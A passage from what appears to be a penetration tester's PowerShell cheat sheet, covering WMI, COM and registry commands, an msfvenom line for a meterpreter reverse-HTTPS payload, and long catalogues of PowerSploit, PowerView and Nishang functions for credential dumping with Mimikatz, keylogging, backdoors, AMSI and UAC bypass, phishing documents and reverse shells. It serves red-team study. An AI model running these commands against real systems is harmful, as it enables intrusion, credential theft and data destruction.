public static extern bool CreateSymbolicLink(string IpSymlinkFileName, string IpTargetFileName, int dwFlags);

&quot;@

$SymLink = Add-Type -MemberDefinition $ApiCode -Name Symlink -Namespace CreatSymLink -PassThru
$SymLink::CreateSymbolicLink(&#39;C:\test\link&#39;, &#39;C:\Users\&#39;, 1)
</code></pre></div></li>
</ul>
</li>
</ul>
<h2 id="wmi">WMI<a class="headerlink" href="#wmi" title="Permanent link">&para;</a></h2>
<ul>
<li>Exploring namespaces: <code>Get-WmiObject -Namespace "root" -Class "__Namespace" | select name</code></li>
<li>List even the nested namespaces: <a href="http://www.powershellmagazine.com/2013/10/18/pstip-list-all-wmi-namespaces-on-a-system/">http://www.powershellmagazine.com/2013/10/18/pstip-list-all-wmi-namespaces-on-a-system/</a></li>
<li>Exploring Classes: <code>Get-WmiObject –NameSpace “&lt;namespace&gt;” –List</code></li>
<li>Exploring Methods: <code>Get-WmiObject -Class &lt;class&gt; -List | Select-Object -ExpandProperty Methods</code></li>
<li>Filter based on properties of objects getting returned: 
    <div class="highlight"><pre><span></span><code>Get-WmiObject -Class Win32_Process -Filter (Name = &quot;powershell.exe&quot;)
Get-WmiObject -Class Win32_Process | Where-Object {$_.Name -eq &quot;powershell.exe&quot;}
Get-WmiObject -Query {Select * from Win32_Process where Name = &quot;powershell.exe&quot;}
</code></pre></div>
    <div class="highlight"><pre><span></span><code>Remove-WmiObject
</code></pre></div>
    <div class="highlight"><pre><span></span><code>Invoke-WmiMethod -Class Win32_Process -Name Create -ArgumentList &quot;notepad.exe&quot;
Invoke-WmiMethod -Class Win32_Process -Name Create -ArgumentList &quot;notepad.exe&quot; - ComputerName &lt;name&gt; -Credential &lt;cred&gt;  
</code></pre></div></li>
</ul>
<h2 id="com-objects">COM Objects<a class="headerlink" href="#com-objects" title="Permanent link">&para;</a></h2>
<ul>
<li>Explore available COM objects:
    <div class="highlight"><pre><span></span><code>Get-ChildItem REGISTRY::HKEY_CLASSES_ROOT\CLSID -include PROGID -recurse | foreach {$_.GetValue(&quot;&quot;)} | Where-Object {$_ -match “&lt;appname&gt;&quot;}
</code></pre></div>
    <div class="highlight"><pre><span></span><code>$wscript = New-Object -ComObject WScript.Shell.1
$wscript | Get-Member
$wscript.CurrentDirectory
$wscript.SendKeys(&quot;Hello&quot;)
$wscript.Exec(&quot;cmd&quot;)
$wscript.CreateShortcut(...)
</code></pre></div></li>
<li>Interesting COM Objects<ul>
<li>WScript.Shell.1</li>
<li>Shell.Applcation.1   </li>
</ul>
</li>
</ul>
<h2 id="windows-registry">Windows Registry<a class="headerlink" href="#windows-registry" title="Permanent link">&para;</a></h2>
<p><div class="highlight"><pre><span></span><code>Get-Item &#39;HKLM:\SOFTWARE\Microsoft\Windows NT\Current Version&#39;
Get-ChildItem &#39;HKLM:\SOFTWARE\Microsoft\Windows NT\Current Version&#39; -Recurse
</code></pre></div>
- Use registry as filesystem:
    <div class="highlight"><pre><span></span><code>Get-Provider -PSProvider Registry
</code></pre></div>
    <div class="highlight"><pre><span></span><code>Set-Location Registry::
&gt; ls
&gt; cd HKLM
&gt; ls

New-PSDrive -name RegistryDrive -PSProvider Registry -Root Registry::
&gt; dir

Get-PSDrive

New-Item -Path HKCU:\Test\New
New-ItemProperty -Path HKCU:\Test\New -Name Reg2 -PropertyType String -Value 2
Rename-Item HKCU:\Test -NewName HKCU:TestNew
Rename-ItemProperty HKCU:\Test\New -Name Reg2 -NewName Reg3
Set-ItemProperty -Path HKCU:\Test\New -Name Reg2 -Value 3
</code></pre></div></p>
<ul>
<li>Client Side Attacks<ul>
<li>Out-Word</li>
<li>Out-Excel</li>
<li>Out-CHM</li>
<li>Out-Shortcut</li>
<li>Out-HTA</li>
<li>Out-Java</li>
</ul>
</li>
<li>Encoding<ul>
<li><code>Invole-Encode -DataToEncode example.ps1 -OutCommand</code><ul>
<li><code>Out-CHM -Payload "-e &lt;encodedValue&gt;"</code></li>
</ul>
</li>
</ul>
</li>
</ul>
<h2 id="metasploit">Metasploit<a class="headerlink" href="#metasploit" title="Permanent link">&para;</a></h2>
<ul>
<li>Using Powershell with Metasploit: <a href="https://github.com/rapid7/metasploit-framework/wiki/How-to-use-Powershell-in-an-exploit">https://github.com/rapid7/metasploit-framework/wiki/How-to-use-Powershell-in-an-exploit</a>
    <div class="highlight"><pre><span></span><code>msfvenom meterpreter
./msfvenom -p windows/x64/meterpreter/reverse_https LHOST=&lt;IP&gt; -f psh-reflection

cmd/windows/reverse_powershell
</code></pre></div></li>
<li>Useful modules:<ul>
<li>exploit/windows/smb/psexec_psh<ul>
<li>Payload is encoded</li>
</ul>
</li>
<li>exploit/windows/local/powershell_cmd_upgrade<ul>
<li>Upgrade native to Powershell</li>
</ul>
</li>
<li>post/windows/manage/powershell/exec_powershell</li>
<li>exploit/multi/script/web_delivery</li>
</ul>
</li>
</ul>
<h2 id="modules">Modules<a class="headerlink" href="#modules" title="Permanent link">&para;</a></h2>
<ul>
<li>Posh-SecMod<ul>
<li><a href="https://github.com/darkoperator/Posh-SecMod">https://github.com/darkoperator/Posh-SecMod</a> - PowerShell Module with Security cmdlets for security work</li>
<li>Discovery: Perform network discovery.</li>
<li>Parse: Parsers for Nmap, DNSRecon and other type of output files from security tools.</li>
<li>PostExploitation: Functions to help in performing post exploitation tasks.</li>
<li>Registry: Collection of functions for manipulating the registry in remote hosts using WMI.</li>
<li>Utilities: General purpose functions.</li>
<li>Audit: Functions that may be usful when performing audit of systems.</li>
<li>Database: Functions that are useful when interacting with databases.</li>
</ul>
</li>
<li>PowerSploit<ul>
<li><a href="https://github.com/PowerShellMafia/PowerSploit">https://github.com/PowerShellMafia/PowerSploit</a> - A PowerShell Post-Exploitation Framework</li>
<li>CodeExecution<ul>
<li><code>Invoke-DllInjection</code>Injects a Dll into the process ID of your choosing.</li>
<li><code>Invoke-ReflectivePEInjection</code>Reflectively loads a Windows PE file (DLL/EXE) in to the powershell process, or reflectively injects a DLL in to a remote process.</li>
<li><code>Invoke-Shellcode</code>Injects shellcode into the process ID of your choosing or within PowerShell locally</li>
<li>.<code>Invoke-WmiCommand</code>Executes a PowerShell ScriptBlock on a target computer and returns its formatted output using WMI as a C2 channel.</li>
</ul>
</li>
<li>ScriptModification<ul>
<li><code>Out-EncodedCommand</code>Compresses, Base-64 encodes, and generates command-line output for a PowerShell payload script.</li>
<li><code>Out-CompressedDll</code>Compresses, Base-64 encodes, and outputs generated code to load a managed dll in memory.</li>
<li><code>Out-EncryptedScript</code>Encrypts text files/scripts.</li>
<li><code>Remove-Comments</code>Strips comments and extra whitespace from a script.</li>
</ul>
</li>
<li>Persistence<ul>
<li><code>New-UserPersistenceOption</code>Configure user-level persistence options for the Add-Persistence function.</li>
<li><code>New-ElevatedPersistenceOption</code>Configure elevated persistence options for the Add-Persistence function.</li>
<li><code>Add-Persistence</code>Add persistence capabilities to a script.<code>Install-SSP</code>Installs a security support provider (SSP) dll.</li>
<li><code>Get-SecurityPackages</code>Enumerates all loaded security packages (SSPs).</li>
</ul>
</li>
<li>AntivirusBypass<ul>
<li><code>Find-AVSignature</code>Locates single Byte AV signatures utilizing the same method as DSplit from "class101".</li>
</ul>
</li>
<li>Exfiltration<ul>
<li><code>Invoke-TokenManipulation</code>Lists available logon tokens. Creates processes with other users logon tokens, and impersonates logon tokens in the current thread.<ul>
<li><code>Invoke-TokenManipulation -CreateProcess "cmd.exe" -Username "nt authority\system"</code></li>
<li><code>GetProcess lass | Invoke-TokenManipulation -ImperrsonateUser</code></li>
</ul>
</li>
<li><code>Invoke-CredentialInjection</code>Create logons with clear-text credentials without triggering a suspicious Event ID 4648 (Explicit Credential Logon).</li>
<li><code>Invoke-NinjaCopy</code>Copies a file from an NTFS partitioned volume by reading the raw volume and parsing the NTFS structures.<ul>
<li>Copy from NTDS.dit, SYSTEM, SAM Hive</li>
</ul>
</li>
<li><code>Invoke-Mimikatz</code>Reflectively loads Mimikatz 2.0 in memory using PowerShell. Can be used to dump credentials without writing anything to disk. Can be used for any functionality provided with Mimikatz.<ul>
<li><code>Invoke-Mimikatz -DumpCreds</code></li>
<li><code>Invoke-Mimikatz -DumpCerts</code></li>
</ul>
</li>
<li><code>Get-Keystrokes</code>Logs keys pressed, time and the active window.</li>
<li><code>Get-GPPPassword</code>Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.<ul>
<li>KB2928120</li>
</ul>
</li>
<li><code>Get-GPPAutologon</code>Retrieves autologon username and password from registry.xml if pushed through Group Policy Preferences.</li>
<li><code>Get-TimedScreenshot</code>A function that takes screenshots at a regular interval and saves them to a folder.</li>
<li><code>New-VolumeShadowCopy</code>Creates a new volume shadow copy.</li>
<li><code>Get-VolumeShadowCopy</code>Lists the device paths of all local volume shadow copies.</li>
<li><code>Mount-VolumeShadowCopy</code>Mounts a volume shadow copy.</li>
<li><code>Remove-VolumeShadowCopy</code>Deletes a volume shadow copy.</li>
<li><code>Get-VaultCredential</code>Displays Windows vault credential objects including cleartext web credentials.</li>
<li><code>Out-Minidump</code>Generates a full-memory minidump of a process.</li>
<li><code>Get-MicrophoneAudio</code>Records audio from system microphone and saves to disk</li>
</ul>
</li>
<li>Mayhem<ul>
<li><code>Set-MasterBootRecord</code>Proof of concept code that overwrites the master boot record with the message of your choice.</li>
<li><code>Set-CriticalProcess</code>Causes your machine to blue screen upon exiting PowerShell.</li>
</ul>
</li>
<li>Privesc<ul>
<li><code>PowerUp</code>Clearing house of common privilege escalation checks, along with some weaponization vectors.<ul>
<li>Service Enumeration:<ul>
<li><code>Get-ServiceUnquoted</code> - returns services with unquoted paths that also have a space in the name</li>
<li><code>Get-ModifiableServiceFile</code> - returns services where the current user can write to the service binary path or its config</li>
<li><code>Get-ModifiableService</code> - returns services the current user can modify</li>
<li><code>Get-ServiceDetail</code> - returns detailed information about a specified service</li>
</ul>
</li>
<li>Service Abuse:<ul>
<li><code>Invoke-ServiceAbuse</code> - modifies a vulnerable service to create a local admin or execute a custom command</li>
<li><code>Write-ServiceBinary</code> - writes out a patched C# service binary that adds a local admin or executes a custom command</li>
<li><code>Install-ServiceBinary</code> - replaces a service binary with one that adds a local admin or executes a custom command</li>
<li><code>Restore-ServiceBinary</code> - restores a replaced service binary with the original executable</li>
</ul>
</li>
<li>DLL Hijacking:<ul>
<li><code>Find-ProcessDLLHijack</code> - finds potential DLL hijacking opportunities for currently running processes</li>
<li><code>Find-PathDLLHijack</code> - finds service %PATH% DLL hijacking opportunities</li>
<li><code>Write-HijackDll</code> - writes out a hijackable DLL</li>
</ul>
</li>
<li>Registry Checks:<ul>
<li><code>Get-RegistryAlwaysInstallElevated</code> - checks if the AlwaysInstallElevated registry key is set</li>
<li><code>Get-RegistryAutoLogon</code> - checks for Autologon credentials in the registry</li>
<li><code>Get-ModifiableRegistryAutoRun</code> - checks for any modifiable binaries/scripts (or their configs) in HKLM autoruns</li>
</ul>
</li>
<li>Miscellaneous Checks:<ul>
<li><code>Get-ModifiableScheduledTaskFile</code> - find schtasks with modifiable target files</li>
<li><code>Get-UnattendedInstallFile</code> - finds remaining unattended installation files</li>
<li><code>Get-Webconfig</code> - checks for any encrypted web.config strings</li>
<li><code>Get-ApplicationHost</code> - checks for encrypted application pool and virtual directory passwords</li>
<li><code>Get-SiteListPassword</code> - retrieves the plaintext passwords for any found McAfee's SiteList.xml files</li>
<li><code>Get-CachedGPPPassword</code> - checks for passwords in cached Group Policy Preferences files</li>
</ul>
</li>
<li>Other Helpers/Meta-Functions:<ul>
<li><code>Get-ModifiablePath</code> - tokenizes an input string and returns the files in it the current user can modify</li>
<li><code>Get-CurrentUserTokenGroupSid</code> - returns all SIDs that the current user is a part of, whether they are disabled or not</li>
<li><code>Add-ServiceDacl</code> - adds a Dacl field to a service object returned by Get-Service</li>
<li><code>Set-ServiceBinPath</code> - sets the binary path for a service to a specified value through Win32 API methods</li>
<li><code>Test-ServiceDaclPermission</code> - tests one or more passed services or service names against a given permission set</li>
<li><code>Write-UserAddMSI</code> - write out a MSI installer that prompts for a user to be added</li>
<li><code>Invoke-AllChecks</code> - runs all current escalation checks and returns a report</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li>Recon<ul>
<li><code>Invoke-Portscan</code>Does a simple port scan using regular sockets, based (pretty) loosely on nmap.</li>
<li><code>Get-HttpStatus</code>Returns the HTTP Status Codes and full URL for specified paths when provided with a dictionary file.</li>
<li><code>Invoke-ReverseDnsLookup</code>Scans an IP address range for DNS PTR records.</li>
<li><code>PowerView</code>PowerView is series of functions that performs network and Windows domain enumeration and exploitation.<ul>
<li>Misc<ul>
<li><code>Export-PowerViewCSV</code>- thread-safe CSV append</li>
<li><code>Set-MacAttribute</code> - Sets MAC attributes for a file based on another file or input (from Powersploit)</li>
<li><code>Copy-ClonedFile</code> - copies a local file to a remote location, matching MAC properties</li>
<li><code>Get-IPAddress</code> - resolves a hostname to an IP</li>
<li><code>Test-Server</code> - tests connectivity to a specified server</li>
<li><code>Convert-NameToSid</code> - converts a given user/group name to a security identifier (SID)</li>
<li><code>Convert-SidToName</code> - converts a security identifier (SID) to a group/user name</li>
<li><code>Convert-NT4toCanonical</code> - converts a user/group NT4 name (i.e. dev/john) to canonical format</li>
<li><code>Get-Proxy</code> - enumerates local proxy settings</li>
<li><code>Get-PathAcl</code> - get the ACLs for a local/remote file path with optional group recursion</li>
<li><code>Get-UserProperty</code> - returns all properties specified for users, or a set of user:prop names</li>
<li><code>Get-ComputerProperty</code> - returns all properties specified for computers, or a set of computer:prop names</li>
<li><code>Find-InterestingFile</code> - search a local or remote path for files with specific terms in the name</li>
<li><code>Invoke-CheckLocalAdminAccess</code> - check if the current user context has local administrator access to a specified host</li>
<li><code>Get-DomainSearcher</code> - builds a proper ADSI searcher object for a given domain</li>
<li><code>Get-ObjectAcl</code> - returns the ACLs associated with a specific active directory object</li>
<li><code>Add-ObjectAcl</code> - adds an ACL to a specified active directory object</li>
<li><code>Get-LastLoggedOn</code> - return the last logged on user for a target host</li>
<li><code>Get-CachedRDPConnection</code> -  queries all saved RDP connection entries on a target host</li>
<li><code>Invoke-ACLScanner</code> - enumerate -1000+ modifable ACLs on a specified domain</li>
<li><code>Get-GUIDMap</code> - returns a hash table of current GUIDs -&gt; display names</li>
<li><code>Get-DomainSID</code> - return the SID for the specified domain</li>
<li><code>Invoke-ThreadedFunction</code> - helper that wraps threaded invocation for other </li>
</ul>
</li>
<li>net * Functions:<ul>
<li><code>Get-NetDomain</code> - gets the name of the current user's domain</li>
<li><code>Get-NetForest</code> - gets the forest associated with the current user's domain</li>
<li><code>Get-NetForestDomain</code> - gets all domains for the current forest</li>
<li><code>Get-NetDomainController</code> - gets the domain controllers for the current computer's domain</li>
<li><code>Get-NetUser</code> - returns all user objects, or the user specified (wildcard specifiable)</li>
<li><code>Add-NetUser</code> - adds a local or domain user</li>
<li><code>Get-NetComputer</code> - gets a list of all current servers in the domain</li>
<li><code>Get-NetPrinter</code> - gets an array of all current computers objects in a domain</li>
<li><code>Get-NetOU</code> - gets data for domain organization units</li>
<li><code>Get-NetSite</code> - gets current sites in a domain</li>
<li><code>Get-NetSubnet</code> - gets registered subnets for a domain</li>
<li><code>Get-NetGroup</code> - gets a list of all current groups in a domain</li>
<li><code>Get-NetGroupMember</code> - gets a list of all current users in a specified domain group</li>
<li><code>Get-NetLocalGroup</code> - gets the members of a localgroup on a remote host or hosts</li>
<li><code>Add-NetGroupUser</code> - adds a local or domain user to a local or domain group</li>
<li><code>Get-NetFileServer</code> - get a list of file servers used by current domain users</li>
<li><code>Get-DFSshare</code> - gets a list of all distribute file system shares on a domain</li>
<li><code>Get-NetShare</code> - gets share information for a specified server</li>
<li><code>Get-NetLoggedon</code> - gets users actively logged onto a specified server</li>
<li><code>Get-NetSession</code> - gets active sessions on a specified server</li>
<li><code>Get-NetRDPSession</code> - gets active RDP sessions for a specified server (like qwinsta)</li>
<li><code>Get-NetProcess</code> - gets the remote processes and owners on a remote server</li>
<li><code>Get-UserEvent</code> - returns logon or TGT events from the event log for a specified host</li>
<li><code>Get-ADObject</code> - takes a domain SID and returns the user, group, or computer object associated with it</li>
<li><code>Set-ADObject</code> - takes a SID, name, or SamAccountName to query for a specified domain object, and then sets a specified 'PropertyName' to a specified 'PropertyValue'</li>
</ul>
</li>
<li>GPO functions:<ul>
<li><code>Get-GptTmpl</code> - parses a GptTmpl.inf to a custom object</li>
<li><code>Get-NetGPO</code> - gets all current GPOs for a given domain</li>
<li><code>Get-NetGPOGroup</code> - gets all GPOs in a domain that set "Restricted Groups" on on target machines</li>
<li><code>Find-GPOLocation</code> - takes a user/group and makes machines they have effective rights over through GPO enumeration and correlation</li>
<li><code>Find-GPOComputerAdmin</code> - takes a computer and determines who has admin rights over it through GPO enumeration</li>
<li><code>Get-DomainPolicy</code> - returns the default domain or DC policy</li>
</ul>
</li>
<li>User-Hunting Functions:<ul>
<li><code>Invoke-UserHunter</code> - finds machines on the local domain where specified users are logged into, and can optionally check if the current user has local admin access to found machines</li>
<li><code>Invoke-StealthUserHunter</code> - finds all file servers utilizes in user HomeDirectories, and checks the sessions one each file server, hunting for particular users</li>
<li><code>Invoke-ProcessHunter</code> - hunts for processes with a specific name or owned by a specific user on domain machines</li>
<li><code>Invoke-UserEventHunter</code> - hunts for user logon events in domain controller event logs</li>
</ul>
</li>
<li>Domain Trust Functions:<ul>
<li><code>Get-NetDomainTrust</code> - gets all trusts for the current user's domain</li>
<li><code>Get-NetForestTrust</code> - gets all trusts for the forest associated with the current user's domain</li>
<li><code>Find-ForeignUser</code> - enumerates users who are in groups outside of their principal domain</li>
<li><code>Find-ForeignGroup</code> - enumerates all the members of a domain's groups and finds users that are outside of the queried domain</li>
<li><code>Invoke-MapDomainTrust</code> - try to build a relational mapping of all domain trusts</li>
</ul>
</li>
<li>MetaFunctions:<ul>
<li><code>Invoke-ShareFinder</code> - finds (non-standard) shares on hosts in the local domain</li>
<li><code>Invoke-FileFinder</code> - finds potentially sensitive files on hosts in the local domain</li>
<li><code>Find-LocalAdminAccess</code> - finds machines on the domain that the current user has local admin access to</li>
<li><code>Find-ManagedSecurityGroups</code> - searches for active directory security groups which are managed and identify users who have write access to those groups (i.e. the ability to add or remove members)</li>
<li><code>Find-UserField</code> - searches a user field for a particular term</li>
<li><code>Find-ComputerField</code> - searches a computer field for a particular term</li>
<li><code>Get-ExploitableSystem</code> - finds systems likely vulnerable to common exploits</li>
<li><code>Invoke-EnumerateLocalAdmin</code> - enumerates members of the local Administrators groups across all machines in the domain</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li>Nishang <ul>
<li><a href="https://github.com/samratashok/nishang">https://github.com/samratashok/nishang</a> -  framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming</li>
<li>ActiveDirectory<ul>
<li><a href="https://github.com/samratashok/nishang/blob/master/ActiveDirectory/Set-DCShadowPermissions.ps1">Set-DCShadowPermissions</a>Modify AD objects to provide minimal permissions required for DCShadow.</li>
</ul>
</li>
<li>Antak - the Webshell<ul>
<li><a href="https://github.com/samratashok/nishang/tree/master/Antak-WebShell">Antak</a>Execute PowerShell scripts in memory, run commands, and download and upload files using this webshell.</li>
</ul>
</li>
<li>Backdoors<ul>
<li><a href="https://github.com/samratashok/nishang/blob/master/Backdoors/HTTP-Backdoor.ps1">HTTP-Backdoor</a>A backdoor which can receive instructions from third party websites and execute PowerShell scripts in memory.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Backdoors/DNS_TXT_Pwnage.ps1">DNS_TXT_Pwnage</a>A backdoor which can receive commands and PowerShell scripts from DNS TXT queries, execute them on a target, and be remotely controlled using the queries.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Backdoors/Execute-OnTime.ps1">Execute-OnTime</a>A backdoor which can execute PowerShell scripts at a given time on a target.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Backdoors/Gupt-Backdoor.ps1">Gupt-Backdoor</a>A backdoor which can receive commands and scripts from a WLAN SSID without connecting to it.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Backdoors/Add-ScrnSaveBackdoor.ps1">Add-ScrnSaveBackdoor</a>A backdoor which can use Windows screen saver for remote command and script execution.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Backdoors/Invoke-ADSBackdoor.ps1">Invoke-ADSBackdoor</a>A backdoor which can use alternate data streams and Windows Registry to achieve persistence.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Backdoors/Add-RegBackdoor.ps1">Add-RegBackdoor</a>A backdoor which uses well known Debugger trick to execute payload with Sticky keys and Utilman (Windows key + U).</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Backdoors/Set-RemoteWMI.ps1">Set-RemoteWMI</a>Modify permissions of DCOM and WMI namespaces to allow access to a non-admin user.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Backdoors/Set-RemotePSRemoting.ps1">Set-RemotePSRemoting</a>Modify permissions of PowerShell remoting to allow access to a non-admin user.</li>
</ul>
</li>
<li>Bypass<ul>
<li><a href="https://github.com/samratashok/nishang/blob/master/Bypass/Invoke-AmsiBypass.ps1">Invoke-AmsiBypass</a>Implementation of publicly known methods to bypass/avoid AMSI.</li>
</ul>
</li>
<li>Client<ul>
<li><a href="https://github.com/samratashok/nishang/blob/master/Client/Out-CHM.ps1">Out-CHM</a>Create infected CHM files which can execute PowerShell commands and scripts.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Client/Out-Word.ps1">Out-Word</a>Create Word files and infect existing ones to run PowerShell commands and scripts.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Client/Out-Excel.ps1">Out-Excel</a>Create Excel files and infect existing ones to run PowerShell commands and scripts.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Client/Out-HTA.ps1">Out-HTA</a>Create a HTA file which can be deployed on a web server and used in phishing campaigns.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Client/Out-Java.ps1">Out-Java</a>Create signed JAR files which can be used with applets for script and command execution.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Client/Out-Shortcut.ps1">Out-Shortcut</a>Create shortcut files capable of executing PowerShell commands and scripts.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Client/Out-WebQuery.ps1">Out-WebQuery</a>Create IQY files for phishing credentials and SMB hashes.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Client/Out-JS.ps1">Out-JS</a>Create JS files capable of executing PowerShell commands and scripts.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Client/Out-SCT.ps1">Out-SCT</a>Create SCT files capable of executing PowerShell commands and scripts.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Client/Out-SCF.ps1">Out-SCF</a>Create a SCF file which can be used for capturing NTLM hash challenges.</li>
</ul>
</li>
<li>Escalation<ul>
<li><a href="https://github.com/samratashok/nishang/blob/master/Escalation/Enable-DuplicateToken.ps1">Enable-DuplicateToken</a>When SYSTEM privileges are required.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Escalation/Remove-Update.ps1">Remove-Update</a>Introduce vulnerabilities by removing patches.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Escalation/Invoke-PsUACme.ps1">Invoke-PsUACme</a>Bypass UAC.</li>
</ul>
</li>
<li>Execution<ul>
<li><a href="https://github.com/samratashok/nishang/blob/master/Execution/Download-Execute-PS.ps1">Download-Execute-PS</a>Download and execute a PowerShell script in memory.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Execution/Download_Execute.ps1">Download_Execute</a>Download an executable in text format, convert it to an executable, and execute.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Execution/Execute-Command-MSSQL.ps1">Execute-Command-MSSQL</a>Run PowerShell commands, native commands, or SQL commands on a MSSQL Server with sufficient privileges.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Execution/Execute-DNSTXT-Code.ps1">Execute-DNSTXT-Code</a>Execute shellcode in memory using DNS TXT queries.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Execution/Out-RundllCommand.ps1">Out-RundllCommand</a>Execute PowerShell commands and scripts or a reverse PowerShell session using rundll32.exe.</li>
</ul>
</li>
<li>Gather<ul>
<li><a href="https://github.com/samratashok/nishang/blob/master/Gather/Check-VM.ps1">Check-VM</a>Check for a virtual machine.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Gather/Copy-VSS.ps1">Copy-VSS</a>Copy the SAM file using Volume Shadow Copy Service.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Gather/Credentials.ps1">Invoke-CredentialsPhish</a>Trick a user into giving credentials in plain text.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Gather/FireBuster.ps1">FireBuster</a> </li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Gather/FireListener.ps1">FireListener</a>A pair of scripts for egress testing</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Gather/Get-Information.ps1">Get-Information</a>Get juicy information from a target.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Gather/Get-LSASecret.ps1">Get-LSASecret</a>Get LSA Secret from a target.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Gather/Get-PassHashes.ps1">Get-PassHashes</a>Get password hashes from a target.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Gather/Get-WLAN-Keys.ps1">Get-WLAN-Keys</a>Get WLAN keys in plain text from a target.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Gather/Keylogger.ps1">Keylogger</a>Log keystrokes from a target.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Gather/Invoke-MimikatzWDigestDowngrade.ps1">Invoke-MimikatzWdigestDowngrade</a>Dump user passwords in plain on Windows 8.1 and Server 2012</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Gather/Get-PassHints.ps1">Get-PassHints</a>Get password hints of Windows users from a target.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Gather/Show-TargetScreen.ps1">Show-TargetScreen</a>Connect back and Stream target screen using MJPEG.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Gather/Invoke-Mimikatz.ps1">Invoke-Mimikatz</a>Load mimikatz in memory. Updated and with some customisation.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Gather/Invoke-Mimikittenz.ps1">Invoke-Mimikittenz</a>Extract juicy information from target process (like browsers) memory using regex.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Gather/Invoke-SSIDExfil.ps1">Invoke-SSIDExfil</a>Exfiltrate information like user credentials, using WLAN SSID.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Gather/Invoke-SessionGopher.ps1">Invoke-SessionGopher</a>Identify admin jump-boxes and/or computers used to access Unix machines.<ul>
<li>Extract information from Putty and RDP (ppk, rdp, stdid)</li>
<li>Decrypt passwords for WinSCP from registry </li>
<li>"Admin" required for remote operations  </li>
<li>"-ExcludeDc" to prevent detection</li>
</ul>
</li>
</ul>
</li>
<li>MITM<ul>
<li><a href="https://github.com/samratashok/nishang/blob/master/MITM/Invoke-Interceptor.ps1">Invoke-Interceptor</a>A local HTTPS proxy for MITM attacks.</li>
</ul>
</li>
<li>Pivot<ul>
<li><a href="https://github.com/samratashok/nishang/blob/master/Pivot/Create-MultipleSessions.ps1">Create-MultipleSessions</a>Check credentials on multiple computers and create PSSessions.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Pivot/Run-EXEonRemote.ps1">Run-EXEonRemote</a> Copy and execute an executable on multiple machines.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Pivot/Invoke-NetworkRelay.ps1">Invoke-NetworkRelay</a> Create network relays between computers.</li>
</ul>
</li>
<li>Prasadhak<ul>
<li><a href="https://github.com/samratashok/nishang/blob/master/Prasadhak/Prasadhak.ps1">Prasadhak</a>Check running hashes of running process against the VirusTotal database.</li>
</ul>
</li>
<li>Scan<ul>
<li><a href="https://github.com/samratashok/nishang/blob/master/Scan/Brute-Force.ps1">Brute-Force</a>Brute force FTP, Active Directory, MSSQL, and Sharepoint.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Scan/Port-Scan.ps1">Port-Scan</a>A handy port scanner.</li>
<li>Powerpreter</li>
<li><a href="https://github.com/samratashok/nishang/tree/master/powerpreter">Powerpreter</a>All the functionality of nishang in a single script module.</li>
</ul>
</li>
<li>Shells<ul>
<li><a href="https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PsGcat.ps1">Invoke-PsGcat</a>Send commands and scripts to specifed Gmail account to be executed by Invoke-PsGcatAgent</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PsGcatAgent.ps1">Invoke-PsGcatAgent</a>Execute commands and scripts sent by Invoke-PsGcat.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1">Invoke-PowerShellTcp</a>An interactive PowerShell reverse connect or bind shell</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcpOneLine.ps1">Invoke-PowerShellTcpOneLine</a>Stripped down version of Invoke-PowerShellTcp. Also contains, a skeleton version which could fit in two tweets.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcpOneLineBind.ps1">Invoke-PowerShellTcpOneLineBind</a>Bind version of Invoke-PowerShellTcpOneLine.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellUdp.ps1">Invoke-PowerShellUdp</a>An interactive PowerShell reverse connect or bind shell over UDP</li>
